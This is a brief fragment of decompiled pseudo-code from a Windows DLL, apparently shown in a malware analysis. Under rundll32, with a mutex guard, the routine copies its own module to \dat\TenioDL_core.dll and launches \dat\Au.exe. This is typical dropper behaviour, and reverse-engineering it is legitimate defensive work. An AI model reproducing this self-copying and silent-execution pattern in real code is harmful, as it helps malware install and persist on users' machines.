 memset(Filename, 0, sizeof(Filename));
dword_100035F0 = hinstDLL;
v8 = 0;
v9 = 0;
GetModuleFileNameA(0, Filename, 0xFFu);
CharLowerA(Filename);
if ( StrStrA(Filename, rundll32) )
{
if ( CreateMutexA(0, 0, HD_COMM) && GetLastError() == 183 )
ExitProcess(0);
memset(pszPath, 0, sizeof(pszPath));
v14 = 0;
v15 = 0;
GetModuleFileNameA(dword_100035F0, pszPath, 0x104u);
PathRemoveFileSpecA(pszPath);
lstrcatA(pszPath, aDatTeniodlCore); // \dat\TenioDL_core.dll
memset(ExistingFileName, 0, sizeof(ExistingFileName));
v5 = 0;
v6 = 0;
GetModuleFileNameA(dword_100035F0, ExistingFileName, 0x104u);
CopyFileA(ExistingFileName, pszPath, 0);
memset(wow_helper, 0, sizeof(wow_helper));
v11 = 0;
v12 = 0;
GetModuleFileNameA(dword_100035F0, wow_helper, 0x104u);
PathRemoveFileSpecA(wow_helper);
lstrcatA(wow_helper, aDatAuExe); // \dat\Au.exe
WinExec(wow_helper, 0);
}
return 1;
}